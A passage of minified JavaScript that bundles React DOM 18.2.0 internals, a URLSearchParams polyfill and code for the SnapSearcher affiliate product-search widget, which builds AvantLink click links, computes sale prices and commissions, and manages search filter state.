s=a.firstContext;s!==null;){if(s.context===r){if(i.tag===1){s=Et(-1,n&-n),s.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var d=u.pending;d===null?s.next=s:(s.next=d.next,d.next=s),u.pending=s}}i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),Ss(i.return,n,t),a.lanes|=n;break}s=s.next}}else if(i.tag===10)l=i.type===t.type?null:i.child;else if(i.tag===18){if(l=i.return,l===null)throw Error(w(341));l.lanes|=n,a=l.alternate,a!==null&&(a.lanes|=n),Ss(l,n,t),l=i.sibling}else l=i.child;if(l!==null)l.return=i;else for(l=i;l!==null;){if(l===t){l=null;break}if(i=l.sibling,i!==null){i.return=l.return,l=i;break}l=l.return}i=l}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,pr(t,n),o=Ae(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=rt(r,t.pendingProps),o=rt(r.type,o),yd(e,t,r,o,n);case 15:return lf(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:rt(r,o),Gi(e,t),t.tag=1,Re(r)?(e=!0,ji(t)):e=!1,pr(t,n),Up(t,r,o),ks(t,r,o,n),Ns(null,t,r,!0,e,n);case 19:return df(e,t,n);case 22:return af(e,t,n)}throw Error(w(156,t.tag))};function Ef(e,t){return Kd(e,t)}function Ah(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Le(e,t,n,r){return new Ah(e,t,n,r)}function ku(e){return e=e.prototype,!(!e||!e.isReactComponent)}function $h(e){if(typeof e=="function")return ku(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ys)return 11;if(e===Ps)return 14}return 2}function an(e,t){var n=e.alternate;return n===null?(n=Le(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Zi(e,t,n,r,o,i){var l=2;if(r=e,typeof e=="function")ku(e)&&(l=1);else if(typeof e=="string")l=5;else e:switch(e){case $n:return Rn(n.children,o,i,t);case zs:l=8,o|=8;break;case Da:return e=Le(12,n,t,o|2),e.elementType=Da,e.lanes=i,e;case ja:return e=Le(13,n,t,o),e.elementType=ja,e.lanes=i,e;case La:return e=Le(19,n,t,o),e.elementType=La,e.lanes=i,e;case Bd:return yl(n,o,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Gd:l=10;break e;case Ud:l=9;break e;case Ys:l=11;break e;case Ps:l=14;break e;case jt:l=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Le(l,n,t,o),t.elementType=e,t.type=r,t.lanes=i,t}function Rn(e,t,n,r){return e=Le(7,e,r,t),e.lanes=n,e}function yl(e,t,n,r){return e=Le(22,e,r,t),e.elementType=Bd,e.lanes=n,e.stateNode={isHidden:!1},e}function Qa(e,t,n){return e=Le(6,e,null,t),e.lanes=n,e}function Xa(e,t,n){return t=Le(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Kh(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Ea(0),this.expirationTimes=Ea(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Ea(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function wu(e,t,n,r,o,i,l,a,s){return e=new Kh(e,t,n,a,s),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Le(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},lu(i),e}function qh(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:An,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Wf(e){if(!e)return un;e=e._reactInternals;e:{if(Gn(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Re(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(Re(n))return Rp(e,n,t)}return t}function Vf(e,t,n,r,o,i,l,a,s){return e=wu(n,r,!0,e,o,i,l,a,s),e.context=Wf(null),n=e.current,r=Se(),o=ln(n),i=Et(r,o),i.callback=t??null,rn(n,i,o),e.current.lanes=o,So(e,o,r),Ee(e,r),e}function vl(e,t,n,r){var o=t.current,i=Se(),l=ln(o);return n=Wf(n),t.context===null?t.context=n:t.pendingContext=n,t=Et(i,l),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=rn(o,t,l),e!==null&&(at(e,o,l,i),Fi(e,o,l)),l}function ll(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Vd(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Cu(e,t){Vd(e,t),(e=e.alternate)&&Vd(e,t)}function e0(){return null}var Ff=typeof reportError=="function"?reportError:function(e){console.error(e)};function Nu(e){this._internalRoot=e}xl.prototype.render=Nu.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));vl(e,t,null,null)};xl.prototype.unmount=Nu.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Tn(function(){vl(null,e,null,null)}),t[Vt]=null}};function xl(e){this._internalRoot=e}xl.prototype.unstable_scheduleHydration=function(e){if(e){var t=ip();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Ht.length&&t!==0&&t<Ht[n].priority;n++);Ht.splice(n,0,e),n===0&&ap(e)}};function Ru(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Sl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Fd(){}function t0(e,t,n,r,o){if(o){if(typeof r=="function"){var i=r;r=function(){var u=ll(l);i.call(u)}}var l=Vf(t,r,e,0,null,!1,!1,"",Fd);return e._reactRootContainer=l,e[Vt]=l.current,co(e.nodeType===8?e.parentNode:e),Tn(),l}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var a=r;r=function(){var u=ll(s);a.call(u)}}var s=wu(e,0,!1,null,null,!1,!1,"",Fd);return e._reactRootContainer=s,e[Vt]=s.current,co(e.nodeType===8?e.parentNode:e),Tn(function(){vl(t,s,n,r)}),s}function bl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var l=i;if(typeof o=="function"){var a=o;o=function(){var s=ll(l);a.call(s)}}vl(t,l,e,o)}else l=t0(n,t,e,o,r);return ll(l)}rp=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Jr(t.pendingLanes);n!==0&&(Js(t,n|1),Ee(t,K()),!(U&6)&&(Sr=K()+500,pn()))}break;case 13:Tn(function(){var r=Ft(e,1);if(r!==null){var o=Se();at(r,e,1,o)}}),Cu(e,1)}};Ds=function(e){if(e.tag===13){var t=Ft(e,134217728);if(t!==null){var n=Se();at(t,e,134217728,n)}Cu(e,134217728)}};op=function(e){if(e.tag===13){var t=ln(e),n=Ft(e,t);if(n!==null){var r=Se();at(n,e,t,r)}Cu(e,t)}};ip=function(){return B};lp=function(e,t){var n=B;try{return B=e,t()}finally{B=n}};os=function(e,t,n){switch(t){case"input":if($a(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=dl(r);if(!o)throw Error(w(90));_d(r),$a(r,o)}}}break;case"textarea":Md(e,n);break;case"select":t=n.value,t!=null&&sr(e,!!n.multiple,t,!1)}};Dd=xu;jd=Tn;var n0={usingClientEntryPoint:!1,Events:[ko,tr,dl,Xd,Jd,xu]},Yr={findFiberByHostInstance:kn,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},r0={bundleType:Yr.bundleType,version:Yr.version,rendererPackageName:Yr.rendererPackageName,rendererConfig:Yr.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:It.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Ad(e),e===null?null:e.stateNode},findFiberByHostInstance:Yr.findFiberByHostInstance||e0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&(Pr=__REACT_DEVTOOLS_GLOBAL_HOOK__,!Pr.isDisabled&&Pr.supportsFiber))try{al=Pr.inject(r0),yt=Pr}catch{}var Pr;Pe.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=n0;Pe.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Ru(t))throw Error(w(200));return qh(e,t,null,n)};Pe.createRoot=function(e,t){if(!Ru(e))throw Error(w(299));var n=!1,r="",o=Ff;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=wu(e,1,!1,null,null,n,!1,r,o),e[Vt]=t.current,co(e.nodeType===8?e.parentNode:e),new Nu(t)};Pe.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=Ad(t),e=e===null?null:e.stateNode,e};Pe.flushSync=function(e){return Tn(e)};Pe.hydrate=function(e,t,n){if(!Sl(t))throw Error(w(200));return bl(null,e,t,!0,n)};Pe.hydrateRoot=function(e,t,n){if(!Ru(e))throw Error(w(405));var r=n!=null&&n.hydratedSources||null,o=!1,i="",l=Ff;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),t=Vf(t,null,e,1,n??null,o,!1,i,l),e[Vt]=t.current,co(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new xl(t)};Pe.render=function(e,t,n){if(!Sl(t))throw Error(w(200));return bl(null,e,t,!1,n)};Pe.unmountComponentAtNode=function(e){if(!Sl(e))throw Error(w(40));return e._reactRootContainer?(Tn(function(){bl(null,null,e,!1,function(){e._reactRootContainer=null,e[Vt]=null})}),!0):!1};Pe.unstable_batchedUpdates=xu;Pe.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Sl(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return bl(e,t,n,!1,r)};Pe.version="18.2.0-next-9e3b772b8-20220608"});var Eu=Xe((oy,Gf)=>{"use strict";function If(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(If)}catch(e){console.error(e)}}If(),Gf.exports=Tf()});var Bf=Xe(Wu=>{"use strict";var Uf=Eu();Wu.createRoot=Uf.createRoot,Wu.hydrateRoot=Uf.hydrateRoot;var iy});var Kf=Xe((Ey,$f)=>{"use strict";var p0="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";$f.exports=p0});var ng=Xe((Wy,tg)=>{"use strict";var f0=Kf();function qf(){}function eg(){}eg.resetWarningCache=qf;tg.exports=function(){function e(r,o,i,l,a,s){if(s!==f0){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}e.isRequired=e;function t(){return e}var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:eg,resetWarningCache:qf};return n.PropTypes=n,n}});var I=Xe((Ty,rg)=>{rg.exports=ng()();var Vy,Fy});var Eg=Xe(la=>{"use strict";var J0=W(),D0=Symbol.for("react.element"),j0=Symbol.for("react.fragment"),L0=Object.prototype.hasOwnProperty,H0=J0.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,A0={key:!0,ref:!0,__self:!0,__source:!0};function Rg(e,t,n){var r,o={},i=null,l=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(l=t.ref);for(r in t)L0.call(t,r)&&!A0.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:D0,type:e,key:i,ref:l,props:o,_owner:H0.current}}la.Fragment=j0;la.jsx=Rg;la.jsxs=Rg});var $o=Xe((Ox,Wg)=>{"use strict";Wg.exports=Eg()});var Fg=C(Bf());function Zf(e,t,n){return e?(e.length>t&&(e=e.substring(0,t+1),e=e.substring(0,Math.min(e.length,e.lastIndexOf(" "))),e=e+n),e):""}function _f(e){return new Intl.NumberFormat(void 0,{style:"currency",currency:"USD"}).format(e)}var Of=1033,o0=1019;function xt(e){let t={};return e.dblProductSalePrice&&e.dblProductPrice&&e.dblProductPrice!=e.dblProductSalePrice?(t.salePercent=Math.round((1-e.dblProductSalePrice/e.dblProductPrice)*100),t.saleClass="snapgadget-onsale",t.onSale=!0):(t.salePercent=0,t.saleClass="",t.onSale=!1),t.price=e.dblProductPrice,t}function kl(e){return Zf(e.txtAbbreviatedDescription||e.txtLongDescription,350," ...")}function St(e,t=0,n=0){let r=e.strThumbnailImage||e.strMediumImage||e.strLargeImage||"//www.snapsearcher.com/images/no_image.gif";return(t>100||n>100)&&(r=e.strMediumImage||e.strLargeImage||"//www.snapsearcher.com/images/no_image.gif"),r=r.replace("http:",""),r}function fn(e,t,n="",r=o0){let o=`http://www.avantlink.com/click.php?tt=app&ti=${r}&pw=${t}&mi=${e.lngMerchantId}&df=${e.lngDatafeedId}&pri=${e.lngProductId}`;return!e.lngProductId&&!e.lngDatafeedId&&e.strBuyURL&&e.strBuyURL.indexOf("tt=app")>=0&&(o=e.strBuyURL),n&&n.length>0&&(o+=`&ctc=${n}`),o}function Mf(e){var t=e.dblProductPrice;e.onSale&&(t=e.dblProductSalePrice);let n=parseFloat(e?.strActionCommission?.replace("%",""));return isNaN(n)?"0.00":_f(parseFloat(t)*n*.01)}var i0={"/assets/snapbase_blue.css":"#2C3E50","/assets/snapbase_water.css":"#3498DB","/assets/snapbase_turquoise.css":"#1ABC9C","/assets/snapbase_emerald.css":"#2ecc71","/assets/snapbase_amethyst.css":"#9b59b6","/assets/snapbase_alizarin.css":"#e74c3c","/assets/snapbase_red.css":"#c2070a","/assets/snapbase_carrot.css":"#E67E22","/assets/snapbase_orange.css":"#F39C12","/assets/snapbase_silver.css":"#BDC3C7","/assets/snapbase_brown.css":"#443B31"};function zf(e){return i0[e]}function Yf(e){let t=String(e).replace(/[^0-9a-f]/gi,"");return t.length<6&&(t=t[0]+t[0]+t[1]+t[1]+t[2]+t[2]),t}function l0(e){let t=Yf(e),n=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16),o=parseInt(t.substr(4,2),16),i=1;return t[6]&&(i=parseInt(t.split(",")[3],16)),{r:n,g:r,b:o,a:i}}function a0(e){let{r:t,g:n,b:r}=l0(e);return(Math.round(t*299)+Math.round(n*587)+Math.round(r*114))/1e3}function s0(e,t=0){let n=Yf(e),r="#",o,i;for(i=0;i<3;i+=1)o=parseInt(n.substr(i*2,2),16),o=Math.round(Math.min(Math.max(0,o+o*t),255)).toString(16),r+=`00${o}`.substr(o.length);return r}function u0(e){return a0(e)>=140?"#000000":"#FFFFFF"}function Vu(e){return{lightColor:s0(e,.4),highLightColor:e,buttonColor:u0(e)}}var wl={};try{(function(e,t){if(new e("q=%2B").get("q")!==t||new e({q:t}).get("q")!==t||new e([["q",t]]).get("q")!==t||new e(`q=
`).toString()!=="q=%0A"||new e({q:" &"}).toString()!=="q=+%26"||new e({q:"%zx"}).toString()!=="q=%25zx")throw e;wl.URLSearchParams=e})(URLSearchParams,"+")}catch{(function(t,n,r){"use strict";var o=t.create,i=t.defineProperty,l=/[!'\(\)~]|%20|%00/g,a=/%(?![0-9a-fA-F]{2})/g,s=/\+/g,u={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"},d={append:function(c,f){x(this._ungap,c,f)},delete:function(c){delete this._ungap[c]},get:function(c){return this.has(c)?this._ungap[c][0]:null},getAll:function(c){return this.has(c)?this._ungap[c].slice(0):[]},has:function(c){return c in this._ungap},set:function(c,f){this._ungap[c]=[n(f)]},forEach:function(c,f){var v=this;for(var b in v._ungap)v._ungap[b].forEach(S,b);function S(k){c.call(f,k,n(b),v)}},toJSON:function(){return{}},toString:function(){var c=[];for(var f in this._ungap)for(var v=R(f),b=0,S=this._ungap[f];b<S.length;b++)c.push(v+"="+R(S[b]));return c.join("&")}};for(var p in d)i(m.prototype,p,{configurable:!0,writable:!0,value:d[p]});wl.URLSearchParams=m;function m(c){var f=o(null);switch(i(this,"_ungap",{value:f}),!0){case!c:break;case typeof c=="string":c.charAt(0)==="?"&&(c=c.slice(1));for(var v=c.split("&"),b=0,S=v.length;b<S;b++){var k=v[b],E=k.indexOf("=");-1<E?x(f,h(k.slice(0,E)),h(k.slice(E+1))):k.length&&x(f,h(k),"")}break;case r(c):for(var b=0,S=c.length;b<S;b++){var k=c[b];x(f,k[0],k[1])}break;case"forEach"in c:c.forEach(y,f);break;default:for(var X in c)x(f,X,c[X])}}function y(c,f){x(this,f,c)}function x(c,f,v){var b=r(v)?v.join(","):v;f in c?c[f].push(b):c[f]=[b]}function h(c){return decodeURIComponent(c.replace(a,"%25").replace(s," "))}function R(c){return encodeURIComponent(c).replace(l,g)}function g(c){return u[c]}})(Object,String,Array.isArray)}(function(e){var t=!1;try{t=!!Symbol.iterator}catch{}"forEach"in e||(e.forEach=function(o,i){var l=this,a=Object.create(null);this.toString().replace(/=[\s\S]*?(?:&|$)/g,"=").split("=").forEach(function(s){!s.length||s in a||(a[s]=l.getAll(s)).forEach(function(u){o.call(i,u,s,l)})})}),"keys"in e||(e.keys=function(){return n(this,function(o,i){this.push(i)})}),"values"in e||(e.values=function(){return n(this,function(o,i){this.push(o)})}),"entries"in e||(e.entries=function(){return n(this,function(o,i){this.push([i,o])})}),t&&!(Symbol.iterator in e)&&(e[Symbol.iterator]=e.entries),"sort"in e||(e.sort=function(){for(var o=this.entries(),i=o.next(),l=i.done,a=[],s=Object.create(null),u,d,p;!l;)p=i.value,d=p[0],a.push(d),d in s||(s[d]=[]),s[d].push(p[1]),i=o.next(),l=i.done;for(a.sort(),u=0;u<a.length;u++)this.delete(a[u]);for(u=0;u<a.length;u++)d=a[u],this.append(d,s[d].shift())});function n(r,o){var i=[];return r.forEach(o,i),t?i[Symbol.iterator]():{next:function(){var l=i.shift();return{done:l===void 0,value:l}}}}(function(r){var o=r.defineProperty,i=r.getOwnPropertyDescriptor,l=function(p){function m(h,R){e.append.call(this,h,R),h=this.toString(),p.set.call(this._usp,h?"?"+h:"")}function y(h){e.delete.call(this,h),h=this.toString(),p.set.call(this._usp,h?"?"+h:"")}function x(h,R){e.set.call(this,h,R),h=this.toString(),p.set.call(this._usp,h?"?"+h:"")}return function(h,R){return h.append=m,h.delete=y,h.set=x,o(h,"_usp",{configurable:!0,writable:!0,value:R})}},a=function(p){return function(m,y){return o(m,"_searchParams",{configurable:!0,writable:!0,value:p(y,m)}),y}},s=function(p){var m=p.append;p.append=e.append,URLSearchParams.call(p,p._usp.search.slice(1)),p.append=m},u=function(p,m){if(!(p instanceof m))throw new TypeError("'searchParams' accessed on an object that does not implement interface "+m.name)},d=function(p){var m=p.prototype,y=i(m,"searchParams"),x=i(m,"href"),h=i(m,"search"),R;!y&&h&&h.set&&(R=a(l(h)),r.defineProperties(m,{href:{get:function(){return x.get.call(this)},set:function(g){var c=this._searchParams;x.set.call(this,g),c&&s(c)}},search:{get:function(){return h.get.call(this)},set:function(g){var c=this._searchParams;h.set.call(this,g),c&&s(c)}},searchParams:{get:function(){return u(this,p),this._searchParams||R(this,new URLSearchParams(this.search.slice(1)))},set:function(g){u(this,p),R(this,g)}}}))};try{d(HTMLAnchorElement),/^function|object$/.test(typeof URL)&&URL.prototype&&d(URL)}catch{}})(Object)})(wl.URLSearchParams.prototype,Object);var Fu=wl.URLSearchParams;function Pf(e=location.search){return new Fu(e)}function Qf(e,t){let n=new Fu(location.search);n.set(e,t),window.history.replaceState({},"",`${location.pathname}?${n}`)}function Xf(e,t){return Math.floor(Math.random()*(t-e+1))+e}function Jf(e){return e.replace(/^([A-Z])|[\s-_]+(\w)/g,(t,n,r)=>r?r.toUpperCase():n.toLowerCase())}var gn="Match+Score",Co="Retail+Price%7Cdesc",No="Retail+Price",Ro="Commission%7Cdesc",Df="Commission",Eo="Price+Discount+Percent%7Cdesc";var jf="#2C3E50",Tu=Vu(jf),Lf=160,Cl=110,mn=14;var Iu={brand:"",category:"",customCategory:"",subCategory:"",merchantIds:[],onSaleOnly:!1,onSaleLevel:null,minPrice:null,maxPrice:null,department:"",merchantCategoryIds:[]},Nl={query:null,page:0,sortOrder:gn,resultCount:20,avantlinkAffiliateId:"",avantlinkWebsiteId:"",...Iu},c0={element:"snapsearcher-container",resultType:"flex",darkColor:jf,lightColor:Tu.lightColor,highLightColor:Tu.highLightColor,buttonColor:Tu.buttonColor,saleTagColor:"#c0392b",borderColor:"#95A5A6",textColor:"#7F8C8D",backgroundColor:"",showMoreResults:!0,showMoreResultsText:"Load More",placeholder:"",openNewWindow:!0};function Hf(e){let t=c0;t.darkColor=zf(e.css)||e.color||t.darkColor;let n=Vu(t.darkColor);return t.lightColor=n.lightColor,t.highLightColor=n.highLightColor,t.buttonColor=n.buttonColor,Object.keys(e).forEach(r=>{t[Jf(r)]=e[r]}),t.useQueryParamName&&(t.queryParam=t.useQueryParamName),t.useQuery&&(t.defaultQuery=t.useQuery),t.avantlinkAffiliateId=t.avantlinkAffiliateId||t.affiliateId||t.affiliate_id,t.avantlinkWebsiteId=t.avantlinkWebsiteId||t.websiteId||t.website_id,t}function d0(e){let t="",n=Pf();if(e.queryParam&&n.get(e.queryParam)&&n.get(e.queryParam).length>0)t=n.get(e.queryParam);else if(e.defaultQuery){let r=e.defaultQuery.split("|");t=r[Xf(0,r.length-1)]}else if(e.useSelector){let r=[],o=document.querySelectorAll(e.useSelector);for(let i=0;i<o.length;i+=1)r.push(o[i].textContent.trim());t=r.join(" AND ")}else if(e.queryType==="useUrl"){let o=window.location.pathname.split(".")[0].split("/").filter(i=>!!i);t=o[o.length-1]||"",t=t.replace(/-/g," ").replace(/_/g," ")}return t}function Af(e){let t={...Nl};return e.searchUrl&&(t.searchUrl=e.searchUrl),e.searchHeaders&&(t.searchHeaders=e.searchHeaders),(e.page||e.page===0)&&(t.page=e.page),e.query?t.query=e.query:t.query=d0(e),e.sortOrder?t.sortOrder=e.sortOrder:e.searchResultsSortOrder?t.sortOrder=e.searchResultsSortOrder:e.sortHighestCommissionFirst&&(t.sortHighestCommissionFirst=e.sortHighestCommissionFirst),e.merchantIds&&e.merchantIds.length>0&&(t.merchantIds=e.merchantIds),e.merchantCategoryIds&&e.merchantCategoryIds.length>0&&(t.merchantCategoryIds=e.merchantCategoryIds),e.category&&(t.category=e.category),e.subCategory&&(t.subCategory=e.subCategory),e.brand&&(t.brand=e.brand),e.department&&(t.department=e.department),e.resultCount&&(t.resultCount=parseInt(e.resultCount,10)),t.avantlinkAffiliateId=e.avantlinkAffiliateId,t.avantlinkWebsiteId=e.avantlinkWebsiteId,e.onSaleOnly?t.onSaleOnly=e.onSaleOnly:e.searchOnSaleOnly&&(t.onSaleOnly=e.searchOnSaleOnly),e.onSaleLevel?t.onSaleLevel=e.onSaleLevel:e.searchOnSaleLevel&&(t.onSaleLevel=e.searchOnSaleLevel),t.minPrice=e.searchPriceMinimum||e.minPrice||0,t.maxPrice=e.searchPriceMaximum||e.maxPrice||1e4,t}var Z=C(I()),G=C(W());var g0={},og=(0,G.createContext)(g0),ig=(0,G.createContext)(void 0);function m0(e,t){switch(t.type){case"clearSearchState":return{...e,...Nl};case"setQuery":return{...e,page:0,query:t.query};case"setPage":return{...e,page:t.page};case"setSortOrder":return{...e,sortOrder:t.sortOrder};case"setBrand":return{...e,brand:t.brand};case"setCategory":return{...e,category:t.category,customCategory:""};case"setCustomCategory":return{...e,customCategory:t.customCategory,category:""};case"setSubCategory":return{...e,subCategory:t.subCategory};case"setMerchantIds":return{...e,merchantIds:t.merchantIds};case"setResultCount":return{...e,resultCount:t.resultCount};case"setOnSaleOnly":return{...e,onSaleOnly:t.onSaleOnly};case"setOnSaleLevel":return{...e,onSaleLevel:t.onSaleLevel};case"setMinPrice":return{...e,minPrice:t.minPrice};case"setMaxPrice":return{...e,maxPrice:t.maxPrice};case"setDepartment":return{...e,department:t.department};case"setMerchantCategoryIds":return{...e,merchantCategoryIds:t.merchantCategoryIds};case"setAvantlinkAffiliateId":return{...e,avantlinkAffiliateId:t.avantlinkAffiliateId};case"setAvantlinkWebsiteId":return{...e,avantlinkWebsiteId:t.avantlinkWebsiteId};case"setSearchUrl":return{...e,searchUrl:t.searchUrl};case"setSearchHeaders":return{...e,searchHeaders:t.searchHeaders};case"clearFilters":return{...e,...Iu};default:throw new Error("Invalid type")}}function Rl(e){let{children:t,settings:n}=e,[r,o]=(0,G.useReducer)(m0,{...Nl,...n});return G.default.createElement(og.Provider,{value:r},G.default.createElement(ig.Provider,{value:o},t))}Rl.propTypes={children:Z.default.node.isRequired,settings:Z.default.shape({query:Z.default.string,page:Z.default.number,sortOrder:Z.default.string,brand:Z.default.string,category:Z.default.string,subCategory:Z.default.string,merchantIds:Z.default.arrayOf(Z.default.number),onSaleOnly:Z.default.oneOfType([Z.default.bool,Z.default.number]),onSaleLevel:Z.default.number,minPrice:Z.default.number,maxPrice:Z.default.number,department:Z.default.string,merchantCategoryIds:Z.default.arrayOf(Z.default.number),avantlinkAffiliateId:Z.default.oneOfType([Z.default.string,Z.default.number]),avantlinkWebsiteId:Z.default.oneOfType([Z.default.string,Z.default.number]),searchUrl:Z.default.string,searchHeaders:Z.default.shape({})})};Rl.defaultProps={settings:{}};function Ke(){return(0,G.useContext)(og)}function We(){let e=(0,G.useContext)(ig);if(e===void 0)throw new Error("useSearchDispatch must be used within a SearchContextProvider");let t=(0,G.useCallback)(S=>{e({type:"setQuery",query:S})},[e]),n=(0,G.useCallback)(S=>{e({type:"setPage",page:S})},[e]),r=(0,G.useCallback)(S=>{e({type:"setSortOrder",sortOrder:S})},[e]),o=(0,G.useCallback)(S=>{e({type:"setBrand",brand:S})},[e]),i=(0,G.useCallback)(S=>{e({type:"setCategory",category:S})},[e]),l=(0,G.useCallback)(S=>{e({type:"setCustomCategory",customCategory:S})},[e]),a=(0,G.useCallback)(S=>{e({type:"setSubCategory",subCategory:S})},[e]),s=(0,G.useCallback)(S=>{e({type:"setMerchantIds",merchantIds:S})},[e]),u=(0,G.useCallback)(()=>{e({type:"clearSearchState"})},[e]),d=(0,G.useCallback)(S=>{e({type:"setResultCount",resultCount:parseInt(S,10)})},[e]),p=(0,G.useCallback)(S=>{e({type:"setOnSaleOnly",onSaleOnly:S})},[e]),m=(0,G.useCallback)(S=>{e({type:"setOnSaleLevel",onSaleLevel:S})},[e]),y=(0,G.useCallback)(S=>{e({type:"setMinPrice",minPrice:S})},[e]),x=(0,G.useCallback)(S=>{e({type:"setMaxPrice",maxPrice:S})},[e]),h=(0,G.useCallback)(S=>{e({type:"setDepartment",department:S})},[e]),R=(0,G.useCallback)(S=>{e({type:"setMerchantCategoryIds",merchantCategoryIds:S})},[e]),g=(0,G.useCallback)(S=>{e({type:"setAvantlinkAffiliateId",avantlinkAffiliateId:S})},[e]),c=(0,G.useCallb